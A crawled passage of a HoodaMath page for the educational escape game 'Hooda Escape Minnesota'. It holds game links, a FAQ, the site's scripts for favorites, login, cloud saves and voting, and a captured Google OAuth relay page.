				// Close modal when clicking outside
				window.addEventListener('click', function(e) {
				    const modal = document.getElementById('share-modal');
				    if (e.target === modal) {
				        closeShareModal();
				    }
				});
				</script>

					
			</div>
		</div>
		
		<!-- Right Sidebar Games -->
		<div class="game-sidebar-right">
			<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescapedelaware.html' rel='bookmark' title='Hooda Escape Delaware'><img src='https://www.hoodamath.com/large/hoodaescapedelaware_300x225.jpg' alt='Hooda Escape Delaware' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescapemaryland.html' rel='bookmark' title='Hooda Escape Maryland'><img src='https://www.hoodamath.com/large/hoodaescapemaryland_300x225.jpg' alt='Hooda Escape Maryland' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescapecalifornia.html' rel='bookmark' title='Hooda Escape California'><img src='https://www.hoodamath.com/large/hoodaescapecalifornia_300x225.jpg' alt='Hooda Escape California' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/italianbrainrotclicker.html' rel='bookmark' title='Italian Brainrot Clicker'><img src='https://www.hoodamath.com/large/italianbrainrotclicker_300x225.jpg' alt='Italian Brainrot Clicker' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/ovo.html' rel='bookmark' title='OvO'><img src='https://www.hoodamath.com/large/ovo_300x225.jpg' alt='OvO' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescapealabama.html' rel='bookmark' title='Hooda Escape Alabama'><img src='https://www.hoodamath.com/large/hoodaescapealabama_300x225.jpg' alt='Hooda Escape Alabama' width='150' height='113'></a></div>
		</div>
	</div>
	
	<!-- Bottom Row Games -->
	<div class="game-row-bottom">
		<div class='gameDiv'><a href='https://www.hoodamath.com/games/geometryrash.html' rel='bookmark' title='Geometry Rash'><img src='https://www.hoodamath.com/large/geometryrash_300x225.jpg' alt='Geometry Rash' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescapeidaho.html' rel='bookmark' title='Hooda Escape Idaho'><img src='https://www.hoodamath.com/large/hoodaescapeidaho_300x225.jpg' alt='Hooda Escape Idaho' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescapehawaii.html' rel='bookmark' title='Hooda Escape Hawaii'><img src='https://www.hoodamath.com/large/hoodaescapehawaii_300x225.jpg' alt='Hooda Escape Hawaii' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/blockblast.html' rel='bookmark' title='Block Blast'><img src='https://www.hoodamath.com/large/blockblast_300x225.jpg' alt='Block Blast' width='150' height='113'></a></div>
	</div>
</div>

<br><br>
	<div id="instructions" style="position:relative;width:640px;margin:0 auto;text-align:center;">
					  	 <strong>Hooda Escape Minnesota Instructions</strong><br>
					      You went to Minnesota to see where the great Mississippi River starts. You got lost and now must figure out how to escape Minnesota!      </div>
      <br>
      	<div id="standards" style="position:relative;width:640px;margin:0 auto;text-align:center;">
		<strong>Common Core State Standards</strong><br>
		CCSS.Math.Practice.MP2 Reason abstractly and quantitatively.<br>CCSS.Math.Practice.MP7 Look for and make use of structure.      </div>					
	
									<br>		<div id="walkthroughLink" style="background-color:#FFF;color:#000;padding:10px;">	<a id='walkName' class='walkthroughButton' href='https://www.hoodamath.com/games/walkthroughs/hoodaescapeminnesota.html'>Click Here for Hooda Escape Minnesota Walkthrough</a>				</div>
	
	</div>		
	
<div class="twenty" style="height:50px;padding:5px;">
	<script async src="https://cse.google.com/cse.js?cx=a8b533bb0e5cc0f42"></script>
	<div class="gcse-search"></div>
</div>	
	
	<div class="twenty">
		    <h2>Frequently Asked Questions about Hooda Escape Minnesota</h2>

    <h3>Q: What is Hooda Escape Minnesota about?</h3>
    <p>A: Hooda Escape Minnesota is an engaging and educational experience designed to make learning fun! Whether you're practicing math, problem-solving, or strategy, this game offers an interactive way to enhance your skills while having a great time.</p>

    <h3>Q: How do I play Hooda Escape Minnesota?</h3>
    <p>A: The rules of Hooda Escape Minnesota vary depending on the type of game you're playing. Typically, you'll need to use your keyboard, mouse, or touchscreen to complete challenges, solve puzzles, or achieve objectives. For specific instructions, check the 'How to Play' section of Hooda Escape Minnesota.</p>

    <h3>Q: Is Hooda Escape Minnesota suitable for my grade level?</h3>
    <p>A: Absolutely! Hooda Escape Minnesota is carefully designed to align with different grade levels. Whether you're in elementary school, middle school, or just looking for a fun mental workout, there's something here for you.</p>

    <h3>Q: Can I play Hooda Escape Minnesota on my phone or tablet?</h3>
    <p>A: Yes! HoodaMath.com games, including Hooda Escape Minnesota, are optimized for both desktop and mobile devices. Simply visit the website on your device's browser, and you're good to go.</p>

    <h3>Q: Does Hooda Escape Minnesota track my score or progress?</h3>
    <p>A: Many games on HoodaMath, including Hooda Escape Minnesota, include built-in score tracking. While there isn't a universal high score system, your progress and achievements are displayed during gameplay. Compete with yourself or friends to see who can improve the most!</p>

    <h3>Q: Is Hooda Escape Minnesota free to play?</h3>
    <p>A: Yes! All games on HoodaMath.com, including Hooda Escape Minnesota, are completely free to play. No downloads or subscriptions are required-just head to the site and start playing.</p>

    <h3>Q: How does Hooda Escape Minnesota help with learning?</h3>
    <p>A: Hooda Escape Minnesota incorporates educational elements into gameplay, making it a fun way to practice math, critical thinking, and more. The interactive format engages your brain in ways traditional study methods might not.</p>

    <h3>Q: What happens if I can't figure out Hooda Escape Minnesota?</h3>
    <p>A: Don't worry! Take your time and experiment with different approaches. Some games also include hints or walkthroughs to help you succeed.</p>

    <h3>Q: Can I suggest improvements for Hooda Escape Minnesota?</h3>
    <p>A: HoodaMath welcomes feedback! If you have ideas for enhancing Hooda Escape Minnesota, feel free to reach out through the website's contact form.</p>

    <h3>Q: Are there similar games to Hooda Escape Minnesota on HoodaMath.com?</h3>
    <p>A: Definitely! HoodaMath offers a wide variety of games across multiple categories. If you enjoy Hooda Escape Minnesota, check out other games like it for even more fun and learning opportunities.</p>

    <h3>Q: Can I share Hooda Escape Minnesota with my friends?</h3>
    <p>A: Absolutely! Share the link to Hooda Escape Minnesota directly with your friends or challenge them to beat your score. HoodaMath is perfect for friendly competition and collaborative learning.</p>
	</div>					

<!-- end of content -->		
			Math Games by Grade<br>
			<a href="https://www.hoodamath.com/games/kindergarten.html"><div class="button">Kindergarten</div></a>
			<a href="https://www.hoodamath.com/games/first-grade.html"><div class="button">1st Grade</div></a>
			<a href="https://www.hoodamath.com/games/second-grade.html"><div class="button">2nd Grade</div></a>
			<a href="https://www.hoodamath.com/games/third-grade.html"><div class="button">3rd Grade</div></a>
			<a href="https://www.hoodamath.com/games/fourth-grade.html"><div class="button">4th Grade</div></a>
			<a href="https://www.hoodamath.com/games/fifth-grade.html"><div class="button">5th Grade</div></a>
			<a href="https://www.hoodamath.com/games/sixth-grade.html"><div class="button">6th Grade</div></a>
			<a href="https://www.hoodamath.com/games/seventh-grade.html"><div class="button">7th Grade</div></a>
			<a href="https://www.hoodamath.com/games/eighth-grade.html"><div class="button">8th Grade</div></a>
			<a href="https://www.hoodamath.com/games/highschool.html"><div class="button">High School</div></a>
			<br>
			Math Games by Math Topic<br>
			<a href="https://www.hoodamath.com/games/addition.html"><div class="button">Addition <strong>+</strong></div></a>
			<a href="https://www.hoodamath.com/games/subtraction.html"><div class="button">Subtraction <strong>&#8722;</strong></div></a>
			<a href="https://www.hoodamath.com/games/multiplication.html"><div class="button">Multiplication <strong>&#215;</strong></div></a>
			<a href="https://www.hoodamath.com/games/division.html"><div class="button">Division <strong>&#247;</strong></div></a>
			<a href="https://www.hoodamath.com/games/fraction.html"><div class="button">Fractions <strong>&#190;</strong></div></a>
			<a href="https://www.hoodamath.com/games/integer.html"><div class="button">Integers <strong>&#8211;1</strong></div></a>
			<a href="https://www.hoodamath.com/games/algebra.html"><div class="button">Algebra <strong>X&#178;</strong></div></a>
			<br>
			Free Online Games by Game Style<br>
			<a href="https://www.hoodamath.com/games/papas.html"><div class="button">Papa's</div></a>
			<a href="https://www.hoodamath.com/games/escape.html"><div class="button">Escape</div></a>
			<a href="https://www.hoodamath.com/games/math.html"><div class="button">Math</div></a>
			<a href="https://www.hoodamath.com/games/2player.html"><div class="button">2 Player</div></a>
			<a href="https://www.hoodamath.com/games/cooking.html"><div class="button">Cooking</div></a>
			<a href="https://www.hoodamath.com/games/shop.html"><div class="button">Shop</div></a>
			<a href="https://www.hoodamath.com/games/solitaire.html"><div class="button">Solitaire</div></a>
			<a href="https://www.hoodamath.com/games/grow.html"><div class="button">Grow</div></a><br>
			<a href="https://www.hoodamath.com/games/logic.html"><div class="button">Logic</div></a>
			<a href="https://www.hoodamath.com/games/geometry.html"><div class="button">Geometry</div></a>
			<a href="https://www.hoodamath.com/games/physics.html"><div class="button">Physics</div></a>
			<a href="https://www.hoodamath.com/games/memory.html"><div class="button">Memory</div></a>
			<a href="https://www.hoodamath.com/games/board.html"><div class="button">Board</div></a>
			<a href="https://www.hoodamath.com/games/sports.html"><div class="button">Sports</div></a>
			<a href="https://www.hoodamath.com/games/run.html"><div class="button">Run</div></a><br>
			<a href="https://www.hoodamath.com/games/clicker.html"><div class="button">Clicker</div></a>
			<a href="https://www.hoodamath.com/games/number.html"><div class="button">Number</div></a>
			<a href="https://www.hoodamath.com/games/word.html"><div class="button">Word</div></a>
			<a href="https://www.hoodamath.com/games/parking.html"><div class="button">Parking</div></a>
			<a href="https://www.hoodamath.com/games/car.html"><div class="button">Car</div></a>
			<a href="https://www.hoodamath.com/games/soccer.html"><div class="button">Soccer</div></a>
			<a href="https://www.hoodamath.com/games/2048.html"><div class="button">2048</div></a>
			<a href="https://www.hoodamath.com/games/unblocked.html"><div class="button">Unblocked</div></a>
						
				<!-- footer -->
		<div class="twenty">							
			<a href="https://www.hoodamath.com/contact/" rel="nofollow"><div class="button">Contact</div></a>	
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;		
			<a href="https://www.hoodamath.com/privacypolicy.html" rel="nofollow"  style="color:#FFF;"><div class="button">Privacy</div></a>	
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;		
			<a href="https://www.hoodamath.com/accessibility.html" rel="nofollow"  style="color:#FFF;"><div class="button">Accessibility</div></a>
		</div>	
		
		<div class="twenty">
			<a href="https://www.reddit.com/r/HoodaMath/"><img src="https://www.hoodamath.com/large/reddit-60.png" alt="Reddit" width='30px' height='30px'></a>
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;		
			<a href="https://www.youtube.com/@hoodamath"><img src="https://www.hoodamath.com/large/youtube-60.png" alt="YouTube" width='30px' height='30px'></a>			
		</div>
						
	</center>
	</div>	

	<!-- Voting JS config + external file -->
	<script>
		window.HOODA_GAME_VOTE_CONFIG = {
			slug: "hoodaescapeminnesota",
			apiEndpoint: "https://d0lx8pxi90.execute-api.us-east-1.amazonaws.com/votes"
		};
	</script>
	<script src="https://www.hoodamath.com/game-votes.js"></script>

	<!-- Favorites functionality -->
	<script>
	// Favorites functionality
	const FAVORITES_API = 'https://adb3w5okhb.execute-api.us-east-1.amazonaws.com/prod/favorites';
	const CURRENT_GAME_NAME = "Hooda Escape Minnesota";
	const CLUB_HOODA_API = 'https://6q5q5duwu6.execute-api.us-east-1.amazonaws.com';

	// Check if game is favorited on page load
	async function checkFavoriteStatus() {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    if (!username) {
	        return; // Not logged in, button stays unfavorited
	    }
	    
	    try {
	        const response = await fetch(`${FAVORITES_API}?username=${encodeURIComponent(username)}&gameName=${encodeURIComponent(CURRENT_GAME_NAME)}`);
	        const data = await response.json();
	        
	        if (data.isFavorited) {
	            document.getElementById('favorite-btn').classList.add('favorited');
	        }
	    } catch (error) {
	        console.error('Error checking favorite status:', error);
	    }
	}

	// Toggle favorite (add or remove)
	async function toggleFavorite() {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    
	    // If not logged in, show signup modal
	    if (!username) {
	        showClubHoodaModal();
	        return;
	    }
	    
	    const btn = document.getElementById('favorite-btn');
	    const isFavorited = btn.classList.contains('favorited');
	    
	    try {
	        if (isFavorited) {
	            // Remove favorite
	            const response = await fetch(FAVORITES_API, {
	                method: 'DELETE',
	                headers: { 'Content-Type': 'application/json' },
	                body: JSON.stringify({
	                    username: username,
	                    gameName: CURRENT_GAME_NAME
	                })
	            });
	            
	            if (response.ok) {
	                btn.classList.remove('favorited');
	            }
	        } else {
	            // Add favorite
	            const response = await fetch(FAVORITES_API, {
	                method: 'POST',
	                headers: { 'Content-Type': 'application/json' },
	                body: JSON.stringify({
	                    username: username,
	                    gameName: CURRENT_GAME_NAME
	                })
	            });
	            
	            if (response.ok) {
	                btn.classList.add('favorited');
	            }
	        }
	    } catch (error) {
	        console.error('Error toggling favorite:', error);
	    }
	}

	// Show Club Hooda login modal
	function showClubHoodaModal() {
	    const modal = document.getElementById('clubhooda-modal');
	    modal.classList.add('active');
	    document.body.style.overflow = 'hidden';
	}

	// Close Club Hooda modal
	function closeClubHoodaModal() {
	    const modal = document.getElementById('clubhooda-modal');
	    modal.classList.remove('active');
	    document.body.style.overflow = '';
	    // Reset form
	    document.getElementById('modalLoginCode').value = '';
	    document.getElementById('modalLoginError').textContent = '';
	}

	// Toggle password visibility in modal
	function togglePasswordModal() {
	    const input = document.getElementById('modalLoginCode');
	    input.type = input.type === 'password' ? 'text' : 'password';
	}

	// Login from modal
	async function loginFromModal() {
	    const code = document.getElementById('modalLoginCode').value.toUpperCase();
	    const errorDiv = document.getElementById('modalLoginError');
	    const loginBtn = document.getElementById('modal-login-btn');
	    
	    if (code.length !== 7) {
	        errorDiv.textContent = 'Code must be 7 characters';
	        return;
	    }
	    
	    const originalText = loginBtn.textContent;
	    loginBtn.disabled = true;
	    loginBtn.textContent = 'Logging in...';
	    errorDiv.textContent = '';
	    
	    try {
	        const response = await fetch(`${CLUB_HOODA_API}/login`, {
	            method: 'POST',
	            headers: { 'Content-Type': 'application/json' },
	            body: JSON.stringify({ code: code })
	        });
	        
	        const data = await response.json();
	        
	        if (response.ok && data.success) {
	            // Store username in sessionStorage
	            sessionStorage.setItem('clubHoodaUsername', data.user.username);
	            
	            // Close modal
	            closeClubHoodaModal();
	            
	            // Automatically favorite the game (if coming from favorite button)
	            // Or load progress (if coming from save button)
	            const triggerButton = document.activeElement;
	            if (triggerButton && triggerButton.id === 'favorite-btn') {
	                toggleFavorite();
	            } else if (triggerButton && triggerButton.id === 'save-progress-btn') {
	                manualSaveProgress();
	            }
	            
	            // Check favorite status and load saved progress
	            checkFavoriteStatus();
	            if (window.loadSavedProgress) {
	                loadSavedProgress();
	            }
	            
	            // Reset form
	            document.getElementById('modalLoginCode').value = '';
	            loginBtn.disabled = false;
	            loginBtn.textContent = originalText;
	        } else {
	            loginBtn.disabled = false;
	            loginBtn.textContent = originalText;
	            errorDiv.textContent = 'Invalid code. Please try again.';
	        }
	    } catch (error) {
	        loginBtn.disabled = false;
	        loginBtn.textContent = originalText;
	        errorDiv.textContent = 'Network error. Please try again.';
	        console.error('Login error:', error);
	    }
	}

	// Close modal when clicking outside
	window.addEventListener('click', function(e) {
	    const clubModal = document.getElementById('clubhooda-modal');
	    if (e.target === clubModal) {
	        closeClubHoodaModal();
	    }
	});

	// Check favorite status on page load
	checkFavoriteStatus();
	</script>

	<!-- Game Save/Load Functionality -->
	<script>
	// Game save configuration
	const GAME_SAVE_API = 'https://ssdqzot91i.execute-api.us-east-1.amazonaws.com/prod';
	const GAME_KEY = "";
	const GAME_NAME = "Hooda Escape Minnesota";

	let lastSaveHash = '';
	let saveCheckInterval = null;

	// Get all save slots for this game
	function getAllGameSlots() {
	    const slots = [];
	    if (!GAME_KEY) return slots;
	    
	    // Check if the key ends with a number
	    const match = GAME_KEY.match(/^(.+?)(\d+)$/);
	    
	    if (match) {
	        // Multi-slot game - key ends with a number
	        const baseKey = match[1];  // Everything before the number
	        const originalSlot = match[2];  // The number
	        
	        // Check slots 1, 2, 3
	        for (let i = 1; i <= 3; i++) {
	            const slotKey = baseKey + i;
	            const value = localStorage.getItem(slotKey);
	            if (value) {
	                slots.push({ key: slotKey, data: value });
	            }
	        }
	    } else {
	        // Single-slot game - no number at end
	        const value = localStorage.getItem(GAME_KEY);
	        if (value) {
	            slots.push({ key: GAME_KEY, data: value });
	        }
	    }
	    
	    return slots;
	}

	// Get hash of all slots combined
	function getGameSaveHash() {
	    const slots = getAllGameSlots();
	    return slots.map(s => s.key + ':' + s.data).join('|');
	}

	// Load saved progress from AWS on page load
	async function loadSavedProgress() {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    if (!username || !GAME_KEY) return;
	    
	    // Check if the key ends with a number
	    const match = GAME_KEY.match(/^(.+?)(\d+)$/);
	    
	    if (match) {
	        // Multi-slot game
	        const baseKey = match[1];
	        
	        for (let i = 1; i <= 3; i++) {
	            const slotKey = baseKey + i;
	            
	            try {
	                const response = await fetch(`${GAME_SAVE_API}/load?username=${encodeURIComponent(username)}&gameKey=${encodeURIComponent(slotKey)}`);
	                const data = await response.json();
	                
	                if (data.success && data.saveData) {
	                    localStorage.setItem(slotKey, data.saveData);
	                    console.log(`✅ Slot ${i} loaded from cloud`);
	                }
	            } catch (error) {
	                console.error(`Error loading slot ${i}:`, error);
	            }
	        }
	    } else {
	        // Single-slot game
	        try {
	            const response = await fetch(`${GAME_SAVE_API}/load?username=${encodeURIComponent(username)}&gameKey=${encodeURIComponent(GAME_KEY)}`);
	            const data = await response.json();
	            
	            if (data.success && data.saveData) {
	                localStorage.setItem(GAME_KEY, data.saveData);
	                console.log('✅ Progress loaded from cloud');
	            }
	        } catch (error) {
	            console.error('Error loading progress:', error);
	        }
	    }
	    
	    // Refresh the iframe to load the saved data
	    const gameFrame = document.getElementById('game');
	    if (gameFrame) {
	        gameFrame.src = gameFrame.src;
	    }
	}

	// Save progress to AWS
	async function saveProgressToAWS() {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    if (!username || !GAME_KEY) return false;
	    
	    const currentHash = getGameSaveHash();
	    
	    // Only save if data changed
	    if (currentHash === lastSaveHash && lastSaveHash !== '') {
	        console.log('⏭️ Auto-save check: No changes detected');
	        return false;
	    }
	    
	    lastSaveHash = currentHash;
	    
	    const slots = getAllGameSlots();
	    
	    if (slots.length === 0) {
	        console.log('⚠️ Auto-save check: No save data yet');
	        return false;
	    }
	    
	    console.log(`💾 Saving ${slots.length} slot(s)... (data changed)`);
	    
	    let savedCount = 0;
	    
	    // Save each slot
	    for (const slot of slots) {
	        try {
	            const response = await fetch(`${GAME_SAVE_API}/save`, {
	                method: 'POST',
	                headers: { 'Content-Type': 'application/json' },
	                body: JSON.stringify({
	                    username: username,
	                    gameKey: slot.key,
	                    saveData: slot.data,
	                    gameName: GAME_NAME
	                })
	            });
	            
	            const data = await response.json();
	            
	            if (data.success) {
	                savedCount++;
	            }
	        } catch (error) {
	            console.error(`Error saving ${slot.key}:`, error);
	        }
	    }
	    
	    if (savedCount > 0) {
	        console.log(`✅ ${savedCount} slot(s) saved to cloud`);
	        showSaveIndicator();
	        return true;
	    }
	    
	    return false;
	}

	// Manual save button
	async function manualSaveProgress() {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    
	    if (!username) {
	        showClubHoodaModal();
	        return;
	    }
	    
	    const btn = document.getElementById('save-progress-btn');
	    const originalEmoji = btn.textContent;
	    btn.textContent = '⏳';
	    btn.disabled = true;
	    
	    const saved = await saveProgressToAWS();
	    
	    if (saved) {
	        btn.textContent = '✅';
	        setTimeout(() => {
	            btn.textContent = originalEmoji;
	            btn.disabled = false;
	        }, 2000);
	    } else {
	        btn.textContent = originalEmoji;
	        btn.disabled = false;
	    }
	}

	// Show save indicator
	function showSaveIndicator() {
	    const btn = document.getElementById('save-progress-btn');
	    if (!btn) return;
	    
	    const originalEmoji = btn.textContent;
	    btn.textContent = '✅';
	    setTimeout(() => {
	        btn.textContent = originalEmoji;
	    }, 1500);
	}

	// Auto-save check (every 30 seconds)
	function startAutoSave() {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    if (!username || !GAME_KEY) return;
	    
	    saveCheckInterval = setInterval(() => {
	        saveProgressToAWS();
	    }, 30000);
	}

	// Save on page unload
	window.addEventListener('beforeunload', () => {
	    const username = sessionStorage.getItem('clubHoodaUsername');
	    if (username && GAME_KEY) {
	        const slots = getAllGameSlots();
	        slots.forEach(slot => {
	            navigator.sendBeacon(`${GAME_SAVE_API}/save`, JSON.stringify({
	                username: username,
	                gameKey: slot.key,
	                saveData: slot.data,
	                gameName: GAME_NAME
	            }));
	        });
	    }
	});

	// Initialize on page load
	if (GAME_KEY) {
	    loadSavedProgress();
	    startAutoSave();
	}
	</script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.hoodamath.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="hzqfhoiWM71WWT5vcuBgNA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="hzqfhoiWM71WWT5vcuBgNA"></script></body></html>

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://d0lx8pxi90.execute-api.us-east-1.amazonaws.com/votes?gameSlug=hoodaescapeminnesota
body_size: -12
content:
{"gameSlug":"hoodaescapeminnesota","upvotes":24,"downvotes":13}

--- FILE ---
content_type: text/javascript
request_url: https://www.hoodamath.com/game-votes.js
body_size: 4661
content:
// game-votes.js

(function () {
    if (!window.HOODA_GAME_VOTE_CONFIG) {
        return;
    }

    const GAME_SLUG = window.HOODA_GAME_VOTE_CONFIG.slug;
    const API_ENDPOINT = window.HOODA_GAME_VOTE_CONFIG.apiEndpoint;

    // Track if user has voted this page load (resets on refresh)
    let hasVotedThisSession = false;
    let userVoteType = null;

    // Helper to build the stars HTML from a numeric rating
    function buildStarsHTML(rating) {
        const fullStars = Math.max(0, Math.min(5, Math.round(rating)));
        const emptyStars = 5 - fullStars;
        return '★'.repeat(fullStars) + '☆'.repeat(emptyStars);
    }

    // Update rating display based on data
    function updateRatingDisplay(data) {
        const ratingDisplay = document.getElementById('rating-display');
        if (!ratingDisplay) return;

        const upvotes = Number(data.upvotes || 0);
        const downvotes = Number(data.downvotes || 0);
        const totalVotes = upvotes + downvotes;

        if (totalVotes === 0) {
            ratingDisplay.innerHTML = '<span class="rating-text">Rating: No votes yet</span>';
            ratingDisplay.removeAttribute('data-rating-value');
            ratingDisplay.removeAttribute('data-rating-count');
            ratingDisplay.removeAttribute('data-upvotes');
            ratingDisplay.removeAttribute('data-downvotes');
            return;
        }

        // Same 5 vs 3 formula as PHP
        const rating = ((upvotes * 5) + (downvotes * 3)) / totalVotes;
        const roundedRating = Math.round(rating * 10) / 10;

        const starsHTML = '<span class="rating-stars">' + buildStarsHTML(roundedRating) + '</span>';
        const textHTML = `<span class="rating-text">${roundedRating} / 5 (${totalVotes.toLocaleString()} Votes)</span>`;

        ratingDisplay.innerHTML = starsHTML + ' ' + textHTML;

        ratingDisplay.setAttribute('data-rating-value', String(roundedRating));
        ratingDisplay.setAttribute('data-rating-count', String(totalVotes));
        ratingDisplay.setAttribute('data-upvotes', String(upvotes));
        ratingDisplay.setAttribute('data-downvotes', String(downvotes));
    }

    // Fetch current voting data (fresh)
    async function fetchVotingData() {
        try {
            const response = await fetch(`${API_ENDPOINT}?gameSlug=${encodeURIComponent(GAME_SLUG)}`);
            if (!response.ok) throw new Error('Failed to fetch voting data');
            const data = await response.json();
            if (data && typeof data.upvotes !== 'undefined' && typeof data.downvotes !== 'undefined') {
                updateRatingDisplay(data);
            } else {
                // Fallback to "no votes yet" if shape is unexpected
                updateRatingDisplay({ upvotes: 0, downvotes: 0 });
            }
        } catch (error) {
            console.error('Error fetching voting data:', error);
            // Leave whatever server-side HTML is already there
        }
    }

    // Submit a vote
    async function submitVoteInternal(voteType) {
        if (hasVotedThisSession) {
            return;
        }

        try {
            const response = await fetch(API_ENDPOINT, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    gameSlug: GAME_SLUG,
                    voteType: voteType
                })
            });

            if (!response.ok) throw new Error('Failed to submit vote');
            const data = await response.json();

            hasVotedThisSession = true;
            userVoteType = voteType;

            updateRatingDisplay(data);

            const upBtn = document.getElementById('upvote-btn');
            const downBtn = document.getElementById('downvote-btn');

            if (voteType === 'up' && upBtn) {
                upBtn.classList.add('voted');
            } else if (voteType === 'down' && downBtn) {
                downBtn.classList.add('voted');
            }
        } catch (error) {
            console.error('Error submitting vote:', error);
            alert('Failed to submit vote. Please try again.');
        }
    }

    // Expose global submitVote so inline onclick still works
    window.submitVote = function (voteType) {
        submitVoteInternal(voteType);
    };

    // On DOM ready, we can optionally refresh data from API
    document.addEventListener('DOMContentLoaded', function () {
        // If server already rendered rating, UI looks good immediately.
        // This just refreshes from live API.
        fetchVotingData();
    });
})();
